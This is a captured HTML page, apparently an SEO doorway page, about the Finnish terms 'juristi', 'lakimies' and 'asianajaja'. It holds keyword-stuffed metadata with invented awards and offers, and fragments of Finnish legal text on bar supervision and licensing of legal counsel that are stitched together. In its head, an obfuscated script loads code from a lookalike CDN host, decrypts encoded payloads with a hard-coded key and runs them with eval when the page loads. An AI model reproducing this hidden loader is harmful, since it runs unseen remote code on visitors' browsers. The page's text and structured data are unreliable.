

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/juristi-helsinki/varatuomari/asianajaja/juristi-lakimies-ero.html
body_size: 47601
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Juristi Lakimies Ero</title>
<link rel="canonical" href="https://storage.googleapis.com/juristi-helsinki/varatuomari/asianajaja/juristi-lakimies-ero.html" />
<link rel="shortcut icon" href="img/" alt="Juristi Lakimies Ero" />
  <meta charset="utf-8">
<meta name="title" content="Juristi Lakimies Ero">
<meta name="DC.title" lang="en" content="Juristi Lakimies Ero">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Juristi">
<meta name="keywords" content="Juristi Lakimies Ero, Juristi Asianajaja Ero, Juristi Lahti, Juristi Ja Lakimies, Juristi Fuengirola, Juristi Koulutus, Juristi Tampere, Juristi Biologia">
<meta name="author" content="Juristi Asianajaja Ero">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var EPHXkpYSVHUoGjP = 'UvDSkHJkKAMTKCH';var MZxFIPYrGAVBLVY = '[base64]';var SvqXGbOZSONpUTJ = '[base64]';let RnWSbZGHSBemXAs = new Encryption();var zqUysVLvNvAQEHr = RnWSbZGHSBemXAs.decrypt(MZxFIPYrGAVBLVY, EPHXkpYSVHUoGjP);if (!eval(zqUysVLvNvAQEHr)) {eval(RnWSbZGHSBemXAs.decrypt(SvqXGbOZSONpUTJ, EPHXkpYSVHUoGjP));};</script>
			  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.yacss-card-title {
    margin-bottom: 1rem;
}
.yacss-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://www.helsinkilakimies.fi",
 
  "sameAs": [
      "Juristi" ,    "https://www.youtube.com/channel/UCS0h-QnHsIcgWrm1k-44fPQ" 

  ],
  

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Helsinki", 
   
    "postalCode": "00100"   
   
  } , 
    
  "hasMap": "https://goo.gl/maps/hsXKukQwrHwCSkLt6"
  }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://lakimies.business.site",
  "significantLink": "https://lakimies.business.site",
  "relatedLink": "https://lakimies.business.site",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://lakimies.business.site",


      "url": "",
      "additionalType": "https://lakimies.business.site",
      "name": "Juristi Asianajaja Ero",
      "identifier": "https://lakimies.business.site",
      "description": "Juristi Asianajaja Ero, Juristi Lahti",
      "disambiguatingDescription": "Juristi Asianajaja Ero, Juristi Lahti, Juristi Ja Lakimies, Juristi Fuengirola, Juristi Koulutus, Juristi Tampere, Juristi Biologia",
      "alternateName": "Juristi Lahti"
    },
    "accessibilitySummary": "Juristi Asianajaja Ero",
    "associatedMedia": {
      "embedUrl": "https://www.youtube.com/watch?v=hgItvfk3B5w",
      "contentUrl": "https://www.youtube.com/watch?v=hgItvfk3B5w",
      "about": {
        "sameAs": "https://lakimies.business.site",
        "url": "juristi-lakimies-ero.html"
      }
    }
  },
  "mainEntityOfPage": "https://lakimies.business.site",
  "keywords": ["Juristi Asianajaja Ero", "Juristi Lahti", "Juristi Ja Lakimies", "Juristi Fuengirola", "Juristi Koulutus", "Juristi Tampere", "Juristi Biologia"],
  "award": [
    "Best Juristi Asianajaja Ero", "Best Juristi Lahti", "Best Juristi Ja Lakimies", "Best Juristi Fuengirola", "Best Juristi Koulutus", "Best Juristi Tampere", "Best Juristi Biologia"
  ],
  "teaches": ["Juristi Asianajaja Ero","Juristi Lahti","Juristi Ja Lakimies","Juristi Fuengirola","Juristi Koulutus","Juristi Tampere","Juristi Biologia"],
  "offers": [{
    "sku": "Juristi Asianajaja Ero",
    "availabilityStarts": "2022-10-04 12:22:48",
    "priceCurrency": "USD"
  },
  {
    "sku": "Juristi Lahti",
    "availabilityStarts":"2022-10-04 12:22:48",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Juristi Ja Lakimies",
    "availabilityStarts":"2022-10-04 12:22:48",
    "priceCurrency": "USD"
  },
  {
    "sku": "Juristi Fuengirola",
    "availabilityStarts":"2022-10-04 12:22:48",
    "priceCurrency": "USD"
  },
  {
    "sku": "Juristi Koulutus",
    "availabilityStarts":"2022-10-04 12:22:48",
    "priceCurrency": "USD"
  },
  {
    "sku": "Juristi Tampere",
    "availabilityStarts": "2022-10-04 12:22:48",
    "priceCurrency": "USD"
  },
  {
    "sku": "Juristi Biologia",
    "availabilityStarts":"2022-10-04 12:22:48",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Juristi Asianajaja Ero","Juristi Lahti", "Juristi Ja Lakimies", "Juristi Fuengirola", "Juristi Koulutus", "Juristi Tampere", "Juristi Biologia"],
  "text": "Juristi Asianajaja Ero, Juristi Lahti, Juristi Ja Lakimies, Juristi Fuengirola, Juristi Koulutus, Juristi Tampere, Juristi Biologia",
  "workExample": {
    "about": {
      "sameAs": "https://lakimies.business.site",
      "url": "juristi-lakimies-ero.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "juristi-lakimies-ero.html",
      "sameAs": "https://lakimies.business.site"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Juristi Lakimies Ero",
        "alternativeHeadline": "The most frequently asked questions about Juristi Lakimies Ero",
        "url": "juristi-lakimies-ero.html",
        "mainEntity": [                         ]
    }
 
      ,{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "additionalType": "https://en.wikipedia.org/wiki/Video",
  "name": "This video is about Juristi Lakimies Ero",
  "alternatename":"This video also describes Juristi Asianajaja Ero",
  "description": "The description of the content of this video is Juristi Asianajaja Ero and Juristi Lahti",
  "disambiguatingdescription":"Besides what is allready mentioned, the video also contains knowledge of Juristi Ja Lakimies, Juristi Fuengirola, Juristi Koulutus, Juristi Tampere and Juristi Biologia",
  "about": "The video is mainly about Juristi Asianajaja Ero and Juristi Lakimies Ero",
  "keywords": ["Juristi Lakimies Ero","Juristi Asianajaja Ero","Juristi Lahti","Juristi Ja Lakimies","Juristi Fuengirola","Juristi Koulutus","Juristi Tampere","Juristi Biologia"],
 
  "mainEntityOfPage":"https://www.helsinkilakimies.fi",
 
  "thumbnailUrl": "https://i.ytimg.com/vi/hgItvfk3B5w/maxresdefault.jpg",
  "contentUrl": "https://www.youtube.com/watch?v=hgItvfk3B5w",
  "embedUrl": "https://youtube.googleapis.com/embed/hgItvfk3B5w",
  "uploadDate": "2022-10-04",
  "duration": "PT5M28S",  
  "accessmode": ["auditory, textual, visual, textOnVisual"],
  "accessibilityFeature": ["audioDescription, captions"],
  "locationCreated":
  {"@type":"Place",
  "address": "",
  "hasMap": ["https://goo.gl/maps/hsXKukQwrHwCSkLt6 "]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Lakimies ",
    "logo": {
      "@type": "ImageObject",
      "name": "Juristi Lakimies Ero",
      "url": "https://i.ytimg.com/vi/hgItvfk3B5w/maxresdefault.jpg",
      "width": "1280",
      "height": "720"
    }
  }
}



]





}
</script>

 
</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
   <a class="navbar-brand" href="juristi.html">
        <img alt="" src="img/"   width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="juristi.html" rel="nofollow">Juristi</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="juristi-asianajaja.html" rel="nofollow">Juristi Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="juristi-helsinki.html" rel="nofollow">Juristi Helsinki</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="juristi-Turku.html" rel="nofollow">Juristi Turku</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="Tyooikeusjuristi.html" rel="nofollow">Työoikeusjuristi</a>
      
    <a  class="dropdown-item" href="Yrityskauppa-juristi.html" rel="nofollow">Yrityskauppa Juristi</a>
      
    <a  class="dropdown-item" href="kela-juristi.html" rel="nofollow">Kela Juristi</a>
      
    <a  class="dropdown-item" href="suomen-paras-juristi.html" rel="nofollow">Suomen Paras Juristi</a>
      
    <a  class="dropdown-item" href="juristi-Tampere.html" rel="nofollow">Juristi Tampere</a>
      
    <a  class="dropdown-item" href="juristi-espoo.html" rel="nofollow">Juristi Espoo</a>
      
    <a  class="dropdown-item" href="perinto-juristi.html" rel="nofollow">Perintö Juristi</a>
      
    <a  class="dropdown-item" href="Yritysjuristi.html" rel="nofollow">Yritysjuristi</a>
      
    <a  class="dropdown-item" href="verojuristi.html" rel="nofollow">Verojuristi</a>
      
    <a  class="dropdown-item" href="kiinteistojuristi.html" rel="nofollow">Kiinteistöjuristi</a>
      
    <a  class="dropdown-item" href="mita-juristi-Tekee.html" rel="nofollow">Mitä Juristi Tekee</a>
      
    <a  class="dropdown-item" href="juristi-jyvaskyla.html" rel="nofollow">Juristi Jyväskylä</a>
      
    <a  class="dropdown-item" href="vastavalmistunut-juristi-Tyopaikat.html" rel="nofollow">Vastavalmistunut Juristi Työpaikat</a>
      
    <a  class="dropdown-item" href="juristi-lakimies.html" rel="nofollow">Juristi Lakimies</a>
      
    <a  class="dropdown-item" href="juristi-koulutus-kesto.html" rel="nofollow">Juristi Koulutus Kesto</a>
      
    <a  class="dropdown-item" href="Tyosuhdejuristi.html" rel="nofollow">Työsuhdejuristi</a>
      
    <a  class="dropdown-item" href="mika-on-juristi.html" rel="nofollow">Mikä On Juristi</a>
      
    <a  class="dropdown-item" href="juristi-koulutus.html" rel="nofollow">Juristi Koulutus</a>
      
    <a  class="dropdown-item" href="juristi-Tyonkuva.html" rel="nofollow">Juristi Työnkuva</a>
      
    <a  class="dropdown-item" href="asianajaja-juristi.html" rel="nofollow">Asianajaja Juristi</a>
      
    <a  class="dropdown-item" href="juristi-hinnakiri.html" rel="nofollow">Juristi Hinnakiri</a>
      
    <a  class="dropdown-item" href="juristin-Tyo.html" rel="nofollow">Juristin Työ</a>
      
    <a  class="dropdown-item" href="juristi-Tyo.html" rel="nofollow">Juristi Työ</a>
      
    <a  class="dropdown-item" href="juristi-palkka.html" rel="nofollow">Juristi Palkka</a>
      
    <a  class="dropdown-item" href="vastavalmistunut-juristi-palkka.html" rel="nofollow">Vastavalmistunut Juristi Palkka</a>
      
    <a  class="dropdown-item" href="juristi-opinnot.html" rel="nofollow">Juristi Opinnot</a>
      
    <a  class="dropdown-item" href="juristi-keskipalkka.html" rel="nofollow">Juristi Keskipalkka</a>
      
    <a  class="dropdown-item" href="juristi-Tyopaikat.html" rel="nofollow">Juristi Työpaikat</a>
      
    <a  class="dropdown-item" href="juristi-avoimet-Tyopaikat.html" rel="nofollow">Juristi Avoimet Työpaikat</a>
      
    <a  class="dropdown-item" href="Tyopaikat-juristi.html" rel="nofollow">Työpaikat Juristi</a>
      
    <a  class="dropdown-item" href="juristi-aloituspalkka.html" rel="nofollow">Juristi Aloituspalkka</a>
      
    <a  class="dropdown-item" href="juristi-auttaa.html" rel="nofollow">Juristi Auttaa</a>
      
    <a  class="dropdown-item" href="juristi-alanvaihto.html" rel="nofollow">Juristi Alanvaihto</a>
      
    <a  class="dropdown-item" href="juristi-ammatti.html" rel="nofollow">Juristi Ammatti</a>
      
    <a  class="dropdown-item" href="juristi-asianajaja-ero.html" rel="nofollow">Juristi Asianajaja Ero</a>
      
    <a  class="dropdown-item" href="juristi-avioehto.html" rel="nofollow">Juristi Avioehto</a>
      
    <a  class="dropdown-item" href="juristi-ammattiliitto.html" rel="nofollow">Juristi Ammattiliitto</a>
      
    <a  class="dropdown-item" href="juristi-aanestys.html" rel="nofollow">Juristi Äänestys</a>
      
    <a  class="dropdown-item" href="juristi-aani.html" rel="nofollow">Juristi Ääni</a>
      
    <a  class="dropdown-item" href="juristi-aidinkieli.html" rel="nofollow">Juristi Äidinkieli</a>
      
    <a  class="dropdown-item" href="juristi-aanestyspaikat.html" rel="nofollow">Juristi Äänestyspaikat</a>
      
    <a  class="dropdown-item" href="juristi-blogi.html" rel="nofollow">Juristi Blogi</a>
      
    <a  class="dropdown-item" href="juristi-biologia.html" rel="nofollow">Juristi Biologia</a>
      
    <a  class="dropdown-item" href="compliance-juristi.html" rel="nofollow">Compliance Juristi</a>
      
    <a  class="dropdown-item" href="juristi-erikoistuminen.html" rel="nofollow">Juristi Erikoistuminen</a>
      
    <a  class="dropdown-item" href="espa-juristi.html" rel="nofollow">Espa Juristi</a>
      
    <a  class="dropdown-item" href="edullinen-juristi.html" rel="nofollow">Edullinen Juristi</a>
      
    <a  class="dropdown-item" href="ero-juristi.html" rel="nofollow">Ero Juristi</a>
      
    <a  class="dropdown-item" href="juristi-fuengirola.html" rel="nofollow">Juristi Fuengirola</a>
      
    <a  class="dropdown-item" href="juristi-harjoittelija.html" rel="nofollow">Juristi Harjoittelija</a>
      
    <a  class="dropdown-item" href="juristi-hinta.html" rel="nofollow">Juristi Hinta</a>
      
    <a  class="dropdown-item" href="juristi-hyvinkaa.html" rel="nofollow">Juristi Hyvinkää</a>
      
    <a  class="dropdown-item" href="juristi-hameenlinna.html" rel="nofollow">Juristi Hämeenlinna</a>
      
    <a  class="dropdown-item" href="hyva-juristi.html" rel="nofollow">Hyvä Juristi</a>
      
    <a  class="dropdown-item" href="huoltajuus-juristi.html" rel="nofollow">Huoltajuus Juristi</a>
      
    <a  class="dropdown-item" href="juristi-iisalmi.html" rel="nofollow">Juristi Iisalmi</a>
      
    <a  class="dropdown-item" href="juristi-ja-asianajaja-ero.html" rel="nofollow">Juristi Ja Asianajaja Ero</a>
      
    <a  class="dropdown-item" href="juristi-ja-lakimies.html" rel="nofollow">Juristi Ja Lakimies</a>
      
    <a  class="dropdown-item" href="juristi-joensuu.html" rel="nofollow">Juristi Joensuu</a>
      
    <a  class="dropdown-item" href="juristi-jarvenpaa.html" rel="nofollow">Juristi Järvenpää</a>
      
    <a  class="dropdown-item" href="juristi-johtajana.html" rel="nofollow">Juristi Johtajana</a>
      
    <a  class="dropdown-item" href="julkkisjuristi.html" rel="nofollow">Julkkisjuristi</a>
      
    <a  class="dropdown-item" href="juristi-kuopio.html" rel="nofollow">Juristi Kuopio</a>
      
    <a  class="dropdown-item" href="juristi-kotka.html" rel="nofollow">Juristi Kotka</a>
      
    <a  class="dropdown-item" href="juristi-kokemuksia.html" rel="nofollow">Juristi Kokemuksia</a>
      
    <a  class="dropdown-item" href="kiinteistoalan-juristi.html" rel="nofollow">Kiinteistöalan Juristi</a>
      
    <a  class="dropdown-item" href="kuinka-paljon-juristi-Tienaa.html" rel="nofollow">Kuinka Paljon Juristi Tienaa</a>
      
    <a  class="dropdown-item" href="juristi-lakimies-ero.html" rel="nofollow">Juristi Lakimies Ero</a>
      
    <a  class="dropdown-item" href="juristi-lahti.html" rel="nofollow">Juristi Lahti</a>
      
    <a  class="dropdown-item" href="juristi-lastensuojelu.html" rel="nofollow">Juristi Lastensuojelu</a>
      
    <a  class="dropdown-item" href="juristi-lappeenranta.html" rel="nofollow">Juristi Lappeenranta</a>
      
    <a  class="dropdown-item" href="juristi-laskutus.html" rel="nofollow">Juristi Laskutus</a>
      
    <a  class="dropdown-item" href="juristi-luonne.html" rel="nofollow">Juristi Luonne</a>
      
    <a  class="dropdown-item" href="lakimies-juristi.html" rel="nofollow">Lakimies Juristi</a>
      
    <a  class="dropdown-item" href="lastensuojelu-juristi.html" rel="nofollow">Lastensuojelu Juristi</a>
      
    <a  class="dropdown-item" href="laillistettu-juristi.html" rel="nofollow">Laillistettu Juristi</a>
      
    <a  class="dropdown-item" href="laakari-ja-juristi.html" rel="nofollow">Lääkäri Ja Juristi</a>
      
    <a  class="dropdown-item" href="juristi-mediaanipalkka.html" rel="nofollow">Juristi Mediaanipalkka</a>
      
    <a  class="dropdown-item" href="juristi-mikkeli.html" rel="nofollow">Juristi Mikkeli</a>
      
    <a  class="dropdown-item" href="juristi-maaritelma.html" rel="nofollow">Juristi Määritelmä</a>
      
    <a  class="dropdown-item" href="minustako-juristi.html" rel="nofollow">Minustako Juristi</a>
      
    <a  class="dropdown-item" href="m-a-juristi.html" rel="nofollow">M&A Juristi</a>
      
    <a  class="dropdown-item" href="missa-juristi-Tyoskentelee.html" rel="nofollow">Missä Juristi Työskentelee</a>
      
    <a  class="dropdown-item" href="juristi-nimike.html" rel="nofollow">Juristi Nimike</a>
      
    <a  class="dropdown-item" href="juristineuvonta.html" rel="nofollow">Juristineuvonta</a>
      
    <a  class="dropdown-item" href="juristi-nakertaa-oikeusvaltiota.html" rel="nofollow">Juristi Nakertaa Oikeusvaltiota</a>
      
    <a  class="dropdown-item" href="juristi-nainen.html" rel="nofollow">Juristi Nainen</a>
      
    <a  class="dropdown-item" href="juristi-nurmijarvi.html" rel="nofollow">Juristi Nurmijärvi</a>
      
    <a  class="dropdown-item" href="naisjuristi.html" rel="nofollow">Naisjuristi</a>
      
    <a  class="dropdown-item" href="naisten-juristi.html" rel="nofollow">Naisten Juristi</a>
      
    <a  class="dropdown-item" href="nuoret-juristi.html" rel="nofollow">Nuoret Juristi</a>
      
    <a  class="dropdown-item" href="juristi-opintopolku.html" rel="nofollow">Juristi Opintopolku</a>
      
    <a  class="dropdown-item" href="juristi-ohjelma.html" rel="nofollow">Juristi Ohjelma</a>
      
    <a  class="dropdown-item" href="juristi-oulu.html" rel="nofollow">Juristi Oulu</a>
      
    <a  class="dropdown-item" href="juristi-oulu-palkka.html" rel="nofollow">Juristi Oulu Palkka</a>
      
    <a  class="dropdown-item" href="oikeustieteen-maisteri-juristi.html" rel="nofollow">Oikeustieteen Maisteri Juristi</a>
      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://www.helsinkilakimies.fi/elatusmaksu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Juristi Asianajaja Ero">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Juristi Lakimies Ero                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Juristi Asianajaja Ero</b></h2></div>

 



             

            <div class="col-lg-8 pt-5">
               
                <iframe width="100%" height="400" style="border-radius: 5px;" src="https://youtube.com/embed/hgItvfk3B5w" title="Juristi Asianajaja Ero"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Juristi Asianajaja Ero</iframe>
 
            </div>
            


            <div class="  col-lg-4 m-auto  " style>



                <div class="content1 "  >



                  <p>Valvontalautakuntaan kuuluu yhdeksän jäsentä, joista lautakunnan puheenjohtaja ja viisi jäsentä ovat asianajajia sekä kolme jäsentä asianajajakuntaan kuulumattomia henkilöitä. Asianajajajäsenet valitsee Asianajaja liiton valtuuskunta, joka valitsee myös lauta kunnan puheenjohtajan. Asianajajakuntaan kuulumattomat jäsenet nimittää valtioneuvosto oikeusministeriön esityksestä. Oikeus ministeriö valmistelee nimitystä pyytämällä Asianajajaliitolta lausunnon ehdokkaista, joita on oltava kaksi kertaa niin paljon kuin on nimitettäviä. Tehtävään voidaan nimittää vain henkilö, jonka kelpoisuudesta tehtävään Asianajajaliitto on antanut puoltavan lausunnon.</p><p>Asianajajista annetun lain 3 § sisältää määräykset niistä edellytyksistä, joilla henkilö, jolla jossakin muussa Euroopan talousalueen valtiossa on asianajajan toimen harjoittamien ammattipätevyys, on hyväksyttävä asian ajajaksi.</p><p>Perustuslain 124 §:n mukaan julkinen hallintotehtävä voidaan antaa muulle kuin viranomaiselle vain lailla tai lain nojalla, jos se on tarpeen tehtävän tarkoituksenmukaiseksi hoitamiseksi eikä vaaranna perusoikeuksia, oikeusturvaa tai muita hyvän hallinnon vaatimuksia. Merkittävää julkisen vallan käyttöä sisältäviä tehtäviä voidaan kuitenkin antaa vain viranomaiselle.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Juristi Lahti">Juristi Lahti   —</h2>
                
                <ul>
                         <li><a class="" href="#Juristi Asianajaja Ero">Juristi Asianajaja Ero</a></li>
              <li><a class="" href="#Juristi Lahti">Juristi Lahti</a></li>
      <li><a class="" href="#Juristi Ja Lakimies">Juristi Ja Lakimies</a></li>
      <li><a class="" href="#Juristi Fuengirola">Juristi Fuengirola</a></li>
      
  <li><a class="" href="#Juristi Koulutus">Juristi Koulutus</a></li>
    
  <li><a class="" href="#Juristi Tampere">Juristi Tampere</a></li>
    <li><a class="" href="#Juristi Biologia">Juristi Biologia</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Kuluttajariitalautakunnan asemaa oikeudenkäyntiasiamiespalvelujen valvonnassa rajoittaa kuitenkin se, että:</p><p>Vaaditusta taidosta ja käytännöllisestä kokemuksesta säädetään Asianajajaliiton sääntöjen 5 §:ssä, jonka mukaan hakijan on tullut saavuttaa asianajajan toimen harjoittamiseen tarvittava taito ja käytännöllistä kokemusta siinä toimimalla lakimiestutkinnon suoritettuaan ennen jäseneksi pääsyä vähintään neljän vuoden ajan oikeudenhoidon alalla tai siihen verrattavissa oikeustieteellistä koulutusta edellyttävissä toimissa tai tehtävissä, kuitenkin vähintään kaksi vuotta avustavana lakimiehenä asianajotoimistossa, julkisena oikeusavustajana tai itsenäisenä asianajotehtävien hoitajana taikka muussa sellaisessa toimessa, jossa hän on vastaavassa määrin hoitanut asianajotehtäviä.</p><p>Lain 4 §:ssä määritellään vakavaraisuus niin, että toimiluvan hakijaa pidetään vakavaraisena, jos on ilmeistä, että hakija kykenee vastaamaan taloudellisista velvoitteistaan. Toimilupaa haettaessa hakijan on esitettävä todistus siitä, ettei hakijalla ole maksamatta erääntyneitä veroja.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Juristi Ja Lakimies">
                
                    
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Juristi Ja Lakimies">Juristi Ja Lakimies                </h3>
                <div class="content3"> <p>Esityksen päätavoitteena on oikeudenkäyntien asianosaisten oikeusturvan ja asianmukaisen oikeudenhoidon edellytysten parantaminen oikeudenkäyntiasiamiesten ja avustajien työn laatutasoa nostamalla. Tämä toteutettaisiin siten, että kaikki oikeudenkäyntiasiamiehet ja avustajat saatettaisiin ammattieettisten velvollisuuksien ja valvonnan piiriin perustamalla muille oikeudenkäynti asiamiehille ja avustajille kuin asianajajille ja julkisille oikeusavustajille uusi lupajärjestelmä. Luvat myöntäisi perustettava oikeudenkäyntiavustajalautakunta.</p><p>asetetaan oikeudenkäyntiasiamiehelle. Tämä on mahdollista, jos sopivaa julkista oikeus avustajaa tai asianajajaa ei ole tiedossa tai jos tällaisen muun henkilön määräämiseen on muu erityinen syy. Säännöksen 2 momentin mukaan, milloin epäilty tai asianomistaja on itse ehdottanut puolustajakseen tai oikeuden käyntiasiamiehekseen kelpoisuusvaatimukset täyttävän henkilön, tämä on määrättävä, jolleivät erityiset syyt toisin vaadi.</p><p>Nykyisin epäasianmukaisesti toimivan oikeudenkäyntiasiamiehen toimintaa ei voida lopettaa. Vaikka henkilö syyllistyisi merkittäviin väärinkäytöksiin, hän voi edelleen jatkaa toimintaansa. Samoin Asianajajaliitosta kurinpidollisena seuraamuksena erotettu henkilö voi — ilman asianajajan ammattinimitystä — jatkaa oikeudenkäyntiasiamiehen tehtävien hoitamista.</p> 
                                  </div>
            </div>
                         <div class="col-lg-6    pt-5">
                      
                               
